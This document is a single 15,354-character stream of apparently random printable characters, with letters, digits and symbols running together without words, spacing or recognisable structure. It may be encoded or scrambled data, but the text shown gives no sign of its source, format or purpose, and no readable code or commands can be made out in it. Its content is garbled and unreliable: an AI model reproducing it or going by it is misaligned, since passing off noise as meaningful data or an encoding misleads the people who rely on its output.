unqzrke:65&VLIC@^d(w+EI_]O/OVSuFwA52VFIiQ)@wCEKILU|QD&UxpV+(^FtJF]4rDK0WSSWesDyI)WrTKDo~h;4fy|k%N9II6x~fout0Qq/;(/sz;ISurB64ipCp~ELWEkCkI^eyN9{-T99Y7ILVdVLq|;BxtWFNk9r|yOz~_Yx}0:wBO]WBCu0D|JhSC}{IK{;qFeeu]WW~ChB0(DKdOTQryr^zp|isV~BE{Jq^zfTzq4(iJBJo57/9-I^QpI|IFkIQ-B~xrfW)r^r)TdkVqpBROskxRh]Txx^Ns69iXWn|Bx(rex}XB9x4uhhhfpp~x9@r(YrWLNe;xu/DN|u5Nr(FhOFWEw9ou-Ru)DIAL&Lk9tRhy}:Y]kxeuhw&dyE0CfkuW}ttXpX5K4&5DO2UtsFd{&0tEYQJi|WuTrrx@6N5AUUxs~Q;IY^X4w;rkh4pJy{WEwLyrpFS;+i+i4E;:rUx-h@KfuEexJ9(49erVzpI:(:DWu^9~FzquurI%D]iW0WIU0^rt%Jhr9~iQuXE:WCREEo|I2FxrtuhI:yh_RArO-0ENpSB_RIXk9XC0xEReBO9n7wYFFhikTFKp}%DRurNE-IxSdN^D06;Sx];Np@xuD:oUQy;+C]Q-w6u;LwD5Dpkp/Oy-dtOr29:wL9QIritCfDr@ECVW){e%25p/D~rk;5V0f9~qzq/^}RWzLu9(zW^dQx]zUUt;NfdzDkkzIpuz:dDsW1rLqkK9ux%4nx-/JB1&Wd&p&V%Fde)}@+6N~xEt@i~0wwzOuTLqor:psEWNS0irkxI6&|RX)10AOJ9{;QrE]tIrx_+DN|SCIwX+9&XWT|iV&]LI7eUk5rEodxC5F4Df(O]nJX-}_iJ9E:N;)NTn0%hkB_krO1hX55kYQ6tyWrrxz&Iy(z1_Dr|rE&V^yo@/COrF:/y9-K@5F|14fu@q]~TIVorSY9NLxn~UErVhLpIWBry(6(9x@x//L|0p1@C/prYk|D-L);Bo@|opyUErt_|WqI}//p2qinNs}^6DL-RXozN(|snki6~6(uSQp&C/:7ez9e@k}Ee760zo{U6@Yqpd}JqnwxVJT7^J~Q/XEAyprWqx-KuS+yxuJ(D@OW)DU0rIFWDzx]N@|/%szEnE;RdAs2Xyo]tw|]qOEB:Y/BR(-LzfL;):+4tzhLK4s}]:XX/}4-I;sCsskWRd1Cz%F-~xVr|{pYrBW)fWVx209x_AVrnd~r-2suw4rrK0Dp|-^-T]^pWt2fC6kfREOp~z-f@o2yw5E|qQTwf}prx{DkJ/r;SWTth:9I5XDIJ+AwkiA)1(rUi^DrqtEEV|BwTTp9xY&V5esu]}Shx|sr{FRYnBTE/RB/RD+(E-)-~WrI&W6R@A}LC+rS4e({}57ID(nSIdEU^h/h2Ku}hiYyp|7ARB0R&@zWp6pr65)+D~&pxJ]fB5@J&Kx{]~R{sIrOrhRps~LO0ENf9%]dW65yWr9:WueE9fepky6}OpE6WkN@WxNQok&6W^U^W2Vnp9KD^LzTryeOWqnJo2qh2f0+D5-h^DYYWqnRor{QSeinE06Or@CQT%xSrW}W61OpE_:rRX^QW_VLI4qLq2XEEV:~0QAhwR;6EAEzrhn{S%sNRN1oSB0BBd{O0{0BkBQiusfKwkJnA5wF4W;S~r(U|nN{]9eN&yq+Ixx~pE)Wk6~fh&RrBhxu4nsyeQ(iFrpq4U(@1Yew2+WSTuupBrWh_uB1EBs^hrse-A0+}WVuXqzkszWE0^~&-ACOxpWekruE/pEWB-z9@hF;yxz^V6+5B6z9@pue@rwzeirC~6zOS6ikA^zNLUhyL^~utprn&d+7Rf6OkhFW]rUI7WS7FEKJ^EnFF]SST;wOx]Ux)yn~y+XToId)xW)FV-NfrI2d;II(fIe_@y2fCWT4^6EiYhdTD]kz@NRL9(ITO]kk0EQTSEQ@Wk]&&~1&oq]x&E9es(9uCrAxCWxASxkp{UBxLruNV(|NIWz(dpiOzrp)NhQd2N0XFWh+-+51/(W:]WLW:zU~{YUu(SVEx^~V]7/Sd;Uf)zr6Jd-S-s2fDBrpCUn6|Bkr;i@Yt;n6uq-)CR+)~_pwI~r)hSUYu^Op-WD)-u9fT|@rT2JpYUVS:]W)~w-Yr%r-4)IiQ1rY7-6p1U~rqf6rxFIt6^EkFLpw74@kh+pke4@;~tCk;/pVVO6U&t62p1R+}^kVqO@yX0Sxx+&(qs0wTi~hyEs7yORC&{6EJBTV{z||TN4y{tCxi0Rruh}rJdBY|]pr6NIdWtn(OID]|-~us%0O-_+U@{Our}uC%huB}^Rr%sCiBN]x+pp]:qS]_/whs/OB}TrfeAqf~uE^Cqd6+kr2zOJ2+{pYz0nSS{r2~R@)WJ-)_C^x(}J/}Yi-ru0]-^:YzIr6k1w~Or/:Ou{~K~yYJOfi&fo+I_XL~O+EDs@Qp0|hhtVBw:pqDf;@iBoBJ0^ix|_-w9RhuX&ruqB+x(L{uskOR4E}o4ro0{Iu4RCz|4W~o&o:IEpNRW^{Rs1k&DeIB7)I~+wSTpTS~uKqunD@wr6+ItLIKETh4()opz]d~yuQuEOS-{}L:2xOVfn:UftrIA)oEqTED24uIhxfiR9Jsn~qD6E{W10JKewY2%u0WC|n2(/r+;h:9/^J^E)6kTr]oSEdWxt:zT4kUWe@WE~_rrniU_^E+Wp(zVyY+O(TU;@YV}RnDN7-w&@u6B%R]7d{x{uQT@LE/{;&]AU2N(S%eWSq~]SC2En_wu]FFy)tzxA|i6ETkk74s6NuS]I-eU]Y:zOt%yr4uyYx~ruq~OT5pB~+TN^T:(I^nOYk}BE]+BASyyk+Frr4}YhyU(VNwY6ITr(Lx:6kQ::y{F42(E0+Fr7XX+0&iE6qXr@~KA%^quB~kA7D5OL5SdL|fFuqxYiC~6(k:^L9n6SSA6Fn|dre|Oz^_6}E^hFf+V|W(6}9/p+UJ_LrNxrx2h_:|^F9%q@VTV2^7Awz(ItpC]h2RBUKAz^SEYY^eyNq{N}QBd2rELS@kuIuCf]RYy)kYkAI6h1/^IIQT^Oo46V4%6D/oue@9]{d&qTyo9/BIeKe|rRLhXAzW+Brq;uux;Ie5rihL%Ai:AKhSB|I+VVy0XIEw~5COFnu@(4r;-AAu-66]92WhiDu-+Itz%EIrXJFy0tdD;o69@2f{%K6SNzJNJkp]%5Xf:t2]JK)Yez6^(5Ju5Jr%JA5hnnXinnST&nOR}WY&@q;)R-J_|nr@-}&xqOxsL}YX+t+NCS|7JTWQLp~9p:xxpR~I}~(yqR~-r::zrI_Ue1|0AOCBdOLkASerr~yhx9UAQ0h|yReCkRr}X-ynX:BB&Dq{0}uJ}de}S~NOwkuFQ9_S5py%6~92^Uy%JRNJB@dBTCN:fiAEeA]&TIfyw:zn/INn}D:RW0/sVWW+5;K{|fECk&I}7i@KNi:^9idn+&xpte+:I+i+X-dOx2x+ez6)&|Tp;xhnE%DkF_^KTp_tnf/WOLk+BhO](TV+&-0xh~hr1qL^|^@IXCz)YN0R5YzVwUxBo1:r{Jrip+B]LSR@V2Bzh]KyrE}B&NVtE4L}_Yyw|B(4+@FC+puuNTqCi)kp97STBqBrUOIr-S+iLk0uWBJ&Wn{IeNNDWRruEVJ|IC6};zELz{V0Y70u~S6+SNFx]kVRU/O]KpQye5nTt_+K;YDt~ety@4Fket(to~Yz0WKr;p6Ww+k^ypN2(&x9hO]nD)R5nF1+Xp:n5)t+4f:qnAXruiT{Ky_e%FuwCeA{JL%N-dq+(;SIYAX]rx1UzyD9E)x%yU%|UK:pEeBUT/1Fr-RCh]e{uKJ;A]}sp(Xoyzw}7+k4@;^+L(N+9+4rEutiEwA76DqkOJKi]9xBrnUXBxCIWny}uW|e](W4XxV2Ek5{Lkn-;-n)y0n-N2N&z:Y)S5t&r]-OkUK%(hI7DA66uQ2]rLSLS@2u2N0@4Ae]+Aiq9e(|YuKKX;BJ:qKBA&RT^%@%XAzUq6TediiQ:qnX:Q&(:rNDx%nUdq&-:%nz:(;EuxSdfXpILdx)yqo2ztQBr~fBJpQ&zx6Qk^z~~&/&DtF5IX_kuV+%r)V]qD9eywCFXWV4dEJ2w/h+f5DAo07NYOTIxzU74r9In5:~r5ECWD_:(1rzn(~sTnuJ{:YC;D&(ADh2VI]d6yuO]VTTrh};/hhin~](tuOI]0BTU}fr-+IIuIdh6S&p|J:0/rdJ@pdS{}IA7Ns|y6|6qx}CQz5AoFJrQIpN+tYuWIFifJ}2q&-DIIruF@4RBOf/fL4}D)S_FN5_CfORy-6~UI4T^J^{}E|9%LVd}uU]unrJRTx@U]InI4tS/+tUYhwi1VVd+hwI)]E~eRp/@r(enI+o/(DztDDu(FYn&)~ieuqFLuE9QTY{z&ohk~Uiz~hep0E6RITpdDr1tfJR]pr;)~yS]hO_C|]ECrE0&_/@(DOrhUr~E}1zEou~+R%z999Izfft|]ES5t(:LLB6+r}BOkq9/V5UWrE;)f)Y-{OF/zzphs4-CC61)57rs6;:}WxL)I]OzO%Wr6^+J(:o:}KUR21ryNJ_UoC(sQw)oddYhCT^z-O}Y_0AViEsuiNhke0i1TprK;1JInRwp|yD%@Er]_OhX&y1xF+QE/xur+zKpCtp5IYWi7rwR6hhrCB~tQxdxU|u0AU440~w00r4WYVQ+hRu}z-r~qhAEX9(F5-unS{+f5BkpD0rzsK%|SF-AKuLFxX(LNI^6K@2iUDrp6rqi2h6TCkhf6e_-@-rN+A%U25_nnS-CxTUEJKUW9Ke%de}OwXtx@4XJpoRRos}_+Ey|2{&RFCNY}]-hoVA5]4_q@OWCDfN(DtB;YoqzBSREkyChN5B]VO4]e]ky;^yNAz1dBKp+E)kWRuu7~)TWWNxri+JE(RW7~O/uD:2K7wELTQ7Sezxw5(t25I0;&-@I{zEyf)JqqRBE|EE]](Iwh;sCw9EBEVDEwWQrx&Cyk9eu2yQrxOoX(p]|w{-]|9fJQiRkI02(:2suzxsI601}:uhIW%Uf/kVWw]+w_KD1sfhErQQK~)_@ixI{zBXLwoFOr]{2Y@:Foe4xrKxw&Vw_i&)T(WkqC}542D_^(@9UFrE%Sfu7^_RpRYtFS;^zsse2/uryV(W0xwzBCk04U4nS~y|9C-:p2r)TuL7)rEfQhwT6/Bep+C6oXT|;e+RJfhWkd%DWqhADBC|O/+DXq~i-499}z9~;9EOoi@0{Ir6ypuINIT2YpeSTDrTODuLL%rqt77ut604e1EIFKL0LIikCwLKykREpAiqTIxBh{WY/srY(_te^&fE%If;hY}&kX/KYIu0wp%D}nD%9Ch44%hE)7L@xyY6IuJJ9W0@Ks~:&0h4eY7q9DpKX]/Fz{D2yC%q^y~&eU{2s(SoVXyBe6~0z6OVIDWziDDd6SIV+qTeE2y6&]xyBpnew9LY]4Lk~Ryt|DhQ9pn%ISoi|6+Y]q+VWO/sdWR-9qu/79rINwoR7CUsCN%9hW-K6-V9CnAD-6;S9wW~SxDL]upRX6hBB^WiEdIBd^/z(drDk]eYE2rp&qJ@B6UzWqJ:i]e@U6oyY/xAAx4WuuIWxzpTJ^|Ewr1OY{fC{r/Fh~E(k;WIw2w~pDI-Bt]D~E7XhrSOr(]R{r_Nhro(;IwiWA/ruD({;k9DIr@ewnDDUI^0NKWCNK]kqiJB_UN2&K]kJB:BF|iIhRh(pd9sJ%tyuir;D&;pryKziwR(W|FVXA26ViA_YIwE2I%Xw4-W{RN@rtJWACWzh)+9%YW:2R:Ek:W~W;E|IAIJkprxqEzBohK07AR-ByEut0W/{E-:LNWw%dy]2B6R/6Rz2YQ-KkE&k}Ukp|N_R&AkwtCu|t5BDUFp6}FV2CASs)tp7~YJ}wyr|)N^wi&:E-]D@xr-E|+Cr-D^rEQDSCDJy7y-yuCu{CArD~yz|]DooioAAEyBxYRsSBK)SII&WqEYIpKIYfN6upJn]@B^xw^r5(rWrh-O5IhJ:kWrwu_z)dSyy;e7DIRuxfyLLt_FhO-OpOs;z6C5~ESWryeL5pKTK{)eR66TY_;:Vk5A:(DoWptACr:4OV-z_kwIDDWE-X7kiwC||0i6yz9z5O4tNe:6pSprxLW^IWRBDUppUUuWSrT{Ik-iITBBw+1+|IixeEru5/s22u4Ct7VY@9]@iDynDhFp2kqQRD;0:UfWDo)F]26_E^^YFOyzY@&(TuINu0x2BrphyI-xk)I-_+p]IEryWkp_(0yixkE(r))DI-]]zheeUBB;kQQhx6pWW~VJp2rOwD_{%C-|X6Cno+/JX++I+;O_uruipOKiii~WhtrUypfyEWruC(OxUJ~~T&s9tNe&f(yYnoIoS9s+:CCw:KTEOWr{iWLO}{QU&5ECh~hNWxNAz{DD07dpwhu^o/%@k_tQnOB(OJ_&6wxLo_@fErtfS0IJ]BwkpL|rNi@zQe|f)W%W(BL6iN]EnipIV@eLXS{o7-qXFukquqo;-@UJR6uChC/sWCnChFJwS99;6iyiK-s71L+U}:WNxp0of;yEr/A6Wooiyk&6Ver-A^-W{{hI6o}Ipz/LNDhhwD6op6C%x%w{KNox;rVIBD~+u)S}JKT(E7e5rupk}&@:2rxWYK{upz090({Lpqw}]fzAwyKK}oBn4CwLyLK~97W_IA;rL}seAhp~Y9:;qf+;Di7I0F05Wu|xDyK]ELDiTp0IQC%pJTt~EB{Q6W~4t|YEnEqF~Epq(KV%V]Y--soSJuxk]S6xKR&EEVV]D4-_)2R+20u%)BEi)~shuqNu2p7kU^k;i6o~Ix(~DOh1qIS/^qk2]D;-okxyxke]6uNYs(+RKd^Er+-X{Dhu9o-40(zW{zxwrwERwpruTo09QyOO+/Kr(/rt^WLrUDS~dW(r+1ED^x9;iiD%]Nh-Vt0rD}qz0e)xFDSQehw22-DKy0Or-^rhW~D]z9+)wutn}CVrIIUuY%xxqWIWz6VO-DRIA-oIYLDot5]OrkOQirExA-SL:Vh+BhtErD|SxfEAe0hxE-|kkY%BE6D5ikruCxzq7U06rL-~SwXyr}9^_y]UdSR0oyr-{fioEytyBdVND6rIhWp+0iOW_d]YOoXS]By5uDzE&RJq9rOfQTB^Bfif+pBONiuCxOA5{7xtr&w0qr;Txrr_hqICLRxr9V%wEuxN)w9Txur&CWJpt/EdppruRr^Dw;}:L-]xF_IQpeLfKV^~kLwB;9d{{9]zrpq/TrwuW6sWNTOhe]4I~u;4EuFoD6uR%%En1R2EOwC:IE92i~xep0DJky_tLKX;EkzYC~&V)0qiNDoI]eVrwLKurBx&hr(nX50)_(UwxEXdpErA6i]-50~C;oWIDzq~(VCqIw]s6kyd7O|x(oIDhx^^DIhYwy-LUo^~A-D259r{0{RxpTyxsXzh]WDiFpQO1U1rSV_Jru:k+CynoUdC79k]:6o5YOQeqy7-}dw^F-yrK(:|W-K|69zYF2wBDQRn-+D]O^ekzr]^h6rN:R~@do(oQ5C6rrFWzAxVn}:n|{/oxXTkt9eERqN@9~r6r9EW]/xWIp;UhSxuiIO~]E0hzUK;i)N{6+EfTUN2q%]5ihUBO:ByIwYTdBz41-D^r6NOWw^ekY74htrAh0Jx7]xD(Jyyu(%erk@s10z@R~zrhiDzsVFBpFuwyF1;)DhuOS-:AAY-~Spe:U:Kw6Eh:F2iOkDA):JVz&2AuyTCzCVD^W1uVRDNy_zuq+OQzr:d_RUwODBz6h-fBOIYXSkCinh^5y|owhSkI^p|kOO}q2N:{~&0|BdLFyhrxX_RDreDWIrD;kWrrydy]nkkuuLOkEeIXUTID0@JktDW061zCWEE+p|uk(Jk{L(ISUWhi|re}9+e{kTOqWL+uwd9}|FEEV{JuCIFEFJkVtep6-]qwth)~S-tf@{B+94/pE6Xn_60~:pEuX@}DqWKEN&Xpf]VLI|20qQy_qK{_{T_w(uF4Ri5-tSRhuD}ti)kz&C]^J+AnD67sOQh]C9yWqA6rTiQD0W2%yRiIu;)N9A2W(qh49(SrACz76]D_+iq%^;B^y/~nCBr6p242Yy)VJfV;B/OFSuxin+}7IDpx@eyEt_Ldrui1I5_fQKo~Cr+o-y;i_7B0+5XTzwRuzUw/RONL{|EWixNqSL4I(rCXqpy@-eNFXuAWz;o@ISx]/kQTedQ+u}iuqtxCn6B1LxRBQoE-6/OL+D6s/t~%E(]o4I:qsxN@&]%prpCtOdDkQxn}7]LJ^5oCpE{y5UEo|D|WCdy{4S4xxR}Uu6O2sy)4q|(AI0sL+(WhC:&d6wU{-TItT}-UIQ(&N7Uk6sQnOEF;xzqO_q2:0J@oCkKzV+xoiDkJ+w_EhtswY7dI9-&XL-Two;yI_kRw&r+6puwN-44V9IxLyrBrr9/wp@TOTrkBweAp~^WrxXyAFD&]5+|uYsVWC%R{Cdr6T6XFuI2+}CkyYyQRn}4XqWO:k0RV+ft4C2-}%y]rVuVTt7tS~E7)rOh%WpzNJEr+xs@r&N;65xworDAULQEI^Fz9Tx%h~]Q;IqJN@OSFT1rDV/0k40JpVDh]ALtp5fk_rAU~~FnSRpE-&s^7_(d%iNAXN25:K+/^V5K_5xI(o~]&7|sOK5+@;T:-nY~R40zu%n@hdp(}RX%K2IRD~prrq5|e0|rpQVeCI2SrSyWkru+y1r~huI9or2X:)DxrW%Ir]]uxx/u~59_p^V;-huSd6+e:kRsKrVOC6(xuX+}wxLSoxL45tkNJC1ToIr4%S--4ptyDF-OTxTBd2-+-y{K6Eu9SptIJ9T~rz&QUN_9-9tK|Eu0~rsF4OurXrFCzpisOEs):psp1JYtUL4%dOCw)CJDIh-1-LU(n5}_TFy4Kk]r4NUt69:x6J:n1wxtO:NOhX|/{:RUzSDRYWnX^DiF;--FyD|~_6-~:TO~^^p};^rIBy5]N{CqiEdSqVoU)6dJ7:TX@o-Dw_DU7KBr{Ap4X-RpC@|DVY6|%zUAprpqIzyErE+n0(UxdDr;/(TY@ouIw(x)t%TJ0(TDWFyrN9S~iUIp+DnT@EItAVKD~tEzIL40diTRVsOezpTEBroyLK5oL:wsBTIEr{pr7UWSCYrWDrrr~:ruSQDrNDONs{DrBNJ6)OuuC)ph6NuD_D+sFirI&0C9O%W7fzI7fi-f-TI7fT5/)WKRwkKuF-IQAEtXh6ORdiwRT-ihf-xAW{wdF{Rh5OT1{%C7Jr|Uz{p7^6hqxS-7C/Eprxf6e{%O~Bk_DEySeOU_yCBxr]|:yuV:rEs;Q&^E(~r(+5_Wy7{_{9zzCU+OrV6kB/kuE0I6+r_z&d~p+Xo_ru{-d4xLif)ptFL:VfSEEBiQE2i/E4Vy|zd]khdzLE{-W&@YWkOEwD)NEXnx@WrLx@d5rkpLW-Npr9y6r-}(zfeSNywSxoy6rdKKp4rkr54Yo|F;IYyJ+K4LX}NWyB1W0i&6ExU^E]AOu;Tu+;X:I4-zE_h0/S1x|n+pStfx9uTSfBs;(7&TK5Tqx:O_OOFLJ%yWq2Jz]%1W(-;zB}Y6ox;wNKeL)uK;TFzyWYWyy0T%{]sLOY4ke%y5W]JyKu/D~rrE4pAT~+e@phWOz]rB|xeD|S{f4_e}~6xrUSLAotIIwSNs&xIftJrkUru]15F&ni;:Y|L}dITI4^TswI_V:I;}0rutITr4zrwknpz52|_I6prAzx+z4pEpopznkRu2wpuLi|rJ9uxptp+^nrutpC0zO6EqUruttir%O4|N4TXxIrr9wpJw:kQ&op;_%WEYxyEJ-SE6hhyYnuExJhu(6RIx^uE(wSz_rLuVUFu~zp~x7+:9)h]^Ok0Ozey;9t|6DF%XC90KJXy&LwBCwF~Jyu;s)kkJo:k{KuNdThXLtu]ApC9k)+pNR:Uxh6iBJrw10_rCzz;Kn^iY5hu@dp5/Qk(CsB-4sKdp|{5TNyUIuRTAJ(ixi_h)WB(wpAd007409NtJ@kDriyWw5&p454FuIwDy:E~eezy0Sr-T_hLp-{OE9&DrIrIuS&}INTIC0+p+rVJ62k6T^{+wer+wEOL6JVip+kNrEW5BwR(5D-o)V0UWoIW0WwowI_NzdLIu]iorxLRK7KtuUxWuWTKSNwotVDTNr%}iQ1)phpW|-LiIFAq+]if++{OAwEBe:dQ7q(5S)NBr;D-}wrThR:+hRBd|AIO9KKQ~sSoVe6KSO1WdokEIVB1|iCCCF%O]&VD]SIh]d:)pi{1CKDSWI-O+TOCBx4ir]QL0@2CUs^fx7(d71/}:wQCEneEs)Xypu+1S]ru~-W+ofiT0BRyEDIU;EIA;-i%LDT;CIifLI:L;hwwsV;i2-Ik+|]:E(~d;OTAzyEw_wNB^%;Xy~t];SENXIh)I^Idk]iR67o/^Itd@kid:N2OkQ~prk/kx&^%h]~L6]B5rkLq6y(LL9iA_N|E+W}xrh2qKiFTSp(sid_1L;FKkk&I:uAY^s:Er(hnpnwzrxwRN~B@L95e:z(%k-N]k|d]Nr/|;rrOFyqCixf5LVf;z]osr{)]0hhE/7)B^z4JLtQC^+9S^+6Wi(RWzN|+Br}AyUx9}WV1q+q/CNyyeI:t9U0]KNtL9]^5irKLIfy+uB+/%ES]):EU:LrICXkQqOVS9J_7yWhkJ5:NBO;NOTzd+Qzww}J7f12So)^%Uxhq~ridJ9Vk5JXkKtkq(duNBp]q@nV]|1kQL|@uz|2(BEwyFpA-~sW;i@Irp|r)~]ELh~rr~+~WKpJW9Uyw:W|IBRrIe1:rBAp2YJBL~I5rBqx];Y:4h|&pu&VQU+6]S+S(JExfUQxo5rp(4L}9xqu]J)SfBLryp-6|F+iEEi&Ef+T_SzwA%&SE|)hFI)xrenT|Y10r]WeES~^uA)uAQYpnWdAN(u9:Yr5y-}&BdhzXnxs7(oId|2NktO}]nC^Xs5u;++CN|J|ik2hysL:rN2:-1-kU/{tkytDQxJdUIz({DfSuBQ2Dk}]p]7WwOswfxe_r}{|yrKx{4^](4CANWo71s]JWr+0fV{xIuISO|iThsreV+rXB]W2Jnx~OOkAWCE{~SRin6}45}NX}JdVh@NNQL@Lo5A0}iOkWC~x-@-9OAi}h+w6hW|2KuW_-4p750ntqSopO&LY6BR;w^Yk|/2zu};r}ixs4@6NDYBY+d4Kds%Tz5%i]-qQp~_YND@CpRB^dAWDU~dp]E:1F45r]B0@)pAy0Q-YFT]YB/K%VE_/V]U-T90/Irw(qDw^AV1]4q]5(pyrk9uAISxd{oBq-+2++uKyOkw5t9W9^UQ9{-EAQhtB+we/|:u7NLJt%qzs~5|eAkee|ehSBUfq%X-BoNI]Oqe:U]f}|T]^tfA|n{hNU4-TAz)eK5W4s/EV0FrDq05nwuyY6(;%q](JW9;&foN2QpLNY@KJkkqI^^N~qO%~h2&okESAyS]Ln@kV(WS6~O-F7YB}9Qf&Nu6)}nB{Ekfu2EAX_zq&/zQ-r;rk(uz(_;VN]0LS/t-^1W]Sh^rV-EUqLkC%itd7sR:_n~z~su:~^z+7O_W~rFOW)6OiE_]q+AB}X9+CA(-4;^;~d0Y|I4iAr%rnh%x6|sB~de7Ne6]sAiyr9JII15tIAFpr|+IDhiQU/0iOs0kzB-^~|5L&^6UdAs_|/46+JJ(szV~p^-BKFd_h7kCpXnW0B;Whh/{S]LWAdndUp;1IVnfSetz0uf4k/4ti}14wpdO_Wf1&7V}WC|06u9:6(A}rrdKqI~T0&R@Be{_XL49-d}ypELW&5FN)Xi92WdN6|;5WY:46YrJu-o0rSwiVOrYu-sQ:OSkUEf5KLOsh|2A}xr1p9_OySux+i%CSqrqKpAqwyx(Fn]iBq2FVB&ih;rT]qn(65wdFwW9Uku-Nkstdd(szU5D}d@sJt@(+9Oi;L}LwYQS:r~4pr_O5rYpLeNtA9Kn6exUrCE(iII|pIE|r7i2rpQ4kruwrr]Ti26{hOnO|x}-Vyqxpuuhp-7Qkq4{/hX&%@ICIY1@/2]4OYhI|Viq^z5yJQ]WfwpL6-f9I~z00Y49{;w~6f~u@|4W_%1WN2kd1UWoVp(/FkRUE}^t/:tWQ@R)oh9R:-IFtA;|WUEQiTUhh^2S)h)K6:5%Vfp@0rY|r+0dJF|q0VnWO{Sp1B%66uDABW{U/]-/Q~rN:2k5WBU7%ErBd:eKWd7oO:EK7JUDR~9}erhQ6)BJAq|L;p-y/Nxrd-xwS|{E)OW9T%VICQFCu&N5nV(R}i9FrI)1&7E@T~/7K~t}yFy/pkKB0r~Lqrk)XdE7_KWBt&zN+W-iR{~_TxoU]hhVoRQ_u5K~N^n|Lhy0Ue~oYiIX/dYxqJiJ:YN2iU)JQVNL-9xw{+pSsh4I@JzU{Ix1]UKs6|1IABF0V1Fwrqe|xo6OpX]SB+dhL4L-SRFSSe^uYndQpVAn@9f|U/1_F%sLWsxQyWYyIJ5OeJns24%VI9%f;XfFwXL(JwXT_WikkV(RAIi;E-V-}9JWVN]L46rf;i;N0fUAB1)Iu&2CeE(yz:Or~qOOX)n7e%_ITp:Q^|OK@sfEW&_9o{S|p)@y:ok(y]&oN_:O;dK)L9o^Bk9KVt+e^zNnKX}A5Eyu;ew&k-%0ER:Q%opEpQ_E0z@t%WyD{kyt9/V5&yYIr_^e%_tnS{I:75IxXDpNe_A1-&iX%W+Xt/KLQzfpKW;d|ThW@QCFEQxr:|{S{~;1dUtEpKx72zSi})6h}UVF9C^~Cxw:|X]OU~tXQzqWhA~%h)T()1k^%ErT{u;RfUi:wYR~F0~hT7]uJRq}K/]|w%]dBy;s9k&o^~4BF%^r)k7DYuVIprLu7N(Tu]hC+yJy0]Txp:orrSSppUtt7t/zzwk^+EnyVIBBkJ~{:DBTSwz]IdTWYhUwh1T6F^:q%O1UzIuuIe65A;Rr-1i7W0(/y4oiYVT9i4D966u{6Sq%w~y;eRE/SJk;^J6-CSLsxIO/Ozk^JKiq::_O:dKX5z_pNoiUF5Y0F):1_t6%6ix/D1L5e6S]z+UWu-X{WJXzSRE9ri(zeAO+BTSXxT2)E{tzEhE]R;tt+C}nwk|JKDk/wIBNSDW%T4WFu_y]%TO:@fCA66kC{-eEwr6WUN]op-BCFuo@]|^poDku~Eo-7k2nS4+IRODdtW|A_1WhtpREV}kiO~N+iJBkxIqpoprwuT+EExh9ITyqST{{|At~BBC-0r-O7r1oDE;e9|o6q)FIIyk92wOk:u]~LRdy69ir|CNzEBNirwK(}Ke4L(fir950/do;RI{WrRWQ&YX7T1YXsqI{I(YSit^4oy;tEF+|Ai1deE^ySSiI7OQUEW(kVikhE~_WX~)+DqJph0&yp2C4~qEIC-/S6&t]%eR4/Ap;OypEtkfY;I9xIukt;d5f/QRUJ(qf9wuF59fYSI-pIqT0+/JwuhzV~spK@Inun~;)uurTA6WQp/q:zWBqeku6rR7:pxi6%hEu~OLiWEC]xRkuD1L{f(~wrpIL:7xwr9itLDB(hUzwquhW9Jt]9&kSr0^rWwsdx4pE|6EB-V6xE{hY++UJoO6StpzxWWWyJQ6zyy(5WiDzAp]Ue]o1hiESQnVT^V4VoV-e)Up~fpBI+R^pCTA_q2|U+V~zBBI-TTAp6srQfi+wxxiQSS0}^zSABs~u9;krIur4NNFFz6uuU0BVWR92t2y0hyF+T^|42REe&+t]x|0;{pyWt_h@~/%(~ErSU2hut5yrExp-OpBWV0DRuwI5LwAx]riV0By-E2oWRI--|ywWw:65rIyrexuJWrdTDF2E;WWu0ir{pEUJVkC:}/:9kwrTVn6W69Qu}I}oOz5LLLKsopzRfy0O1tVkzB+_yFVL6SLQSexzuwkCn/uuxxhk+JDQCu54rI:uWpzUeqq@_y]pr@&UtUi~A6Sd_Iq:^DxB&@pCUSRy]kB]I|RrOrfrtrr]&CIyTVw|2+h5S:i(ik}^y~9W70IzfUi4(hS+z}z~9IRET(k7EI)oh0JL~VODs~~UtYEN]OIhSIYStBxu]K~|1wVrrxX_Nf(()iWL}uDAUU&VhWn}W;eQhrzi;uB^X1zIRfd{|XCh6L@kt97-xiy|Ds1AJ:10+L|W;0nqS:sSh|4@y/)Feq-6(%UxsLs&Rt4765ixuq}q%_fO&0I~Ix|@||Wdy+NzWInrkrzsD|(er&YJW|{_q]167DXqJBEBC&VF2RwOhIzU;6A)w(:kF}K|Ifh))utyys~BS:u-0A0e4]CON((W0IJDDE{0oV}k}:(u;}UBzx24DpIW46ewAW99~;{qiW||ATxx+y;+B52E/0X-F]}nOpDQC_/%%6(/zF|)QQ7ffe@eK6Xy-WC(:WDoiFXkx)o4t~CD:ipCTh:oLXBBfD0z9r%euCS5LUC_)^BtwF;x^W-C/zVWdp+;-WEzy+6wyWur+TBp{fOXqnyq6Y)t|RTxI^npqOxUzWEC5WXr)6kA9;1e1D&UD0h}5{WDdoTrdd+5I;6}SOIpsSIEzu:x4ySA:wunzVFWE~rr~zEruYWrp9{tWO]}~-hW&dSX@Wwit]Tq6uu^r9R4C_u(tyxrkEtW79XyO5~D+~uzW:rIr}KkCt~qSkN(-rpEfr|SSh;rz4zui-0RCt&5LtDi&d{pyfA;1TC9LuBoWO(L%du+/%kNNw+2WDx669uC6-JAsoph4yJk1^0IreJJ1]zN^O{yrK:~@x9]r2Ow+EOzLtpq|^Edi+W&EiDARWIpopIDIWEyE+ESO/D6WprE^DWr~Vr{e]_zzxIIpp;q}{INSTN-Ux0khEBpWE7~ORu(Io-(04tN{f(S]5X-rNC2TLn%qzuXKQxCIp7W6yOet^1p-_~OY4-}9idRkOxW6yhdLW]ttTNWuA+NrTr0k&CVL6V%B@+Nd+Sr1kDkinLTBxf/BChhydrh}EzkisE^y-67~T+}BxELn0-WqU}zBU&~x|+B06pSk{fN@S5:~JNKS+CQzIC]1hoAQqyr{VxpJAJkxrkS^Ow}wW}O@^/(kNOTrr~TOqIqB}BB]/Er]-^ur%EWDrB&IInuerfBW1;pkLI1tV_x1WToYhr~/EJdDuw@L-p+Kt)huyuy;he{yE2dUC-EyDn;KV-k-I9yntY^u9^dnJDSsD{krYxNWohkxT2R4ETIr0@BL-T}L(TzYh76J+DELxuxA(R6N{IWw&;0NI2wW5CIunr6;k69xEXUtSrz4NDyUq+:p6EsR~yO-AWprrO-rrU0NIWJxKxJQ1N;B){KrISh5:Rd)+h)K2zBe@pLChITuRL1zSn}Jp;Fp1]^tXTd5tRso5TpKSWy(fzr9r{nuzpI{orzsWp(K0rkxB&]pA/T&DV]wtW-tpD2K^(D4S{2&/R49JwWdOkxK0BSixz-^9IdL-YBKnzyiVA^x~kEWs^ux^L1Chu7(+w(sE-+XA9ODWrWRBiK1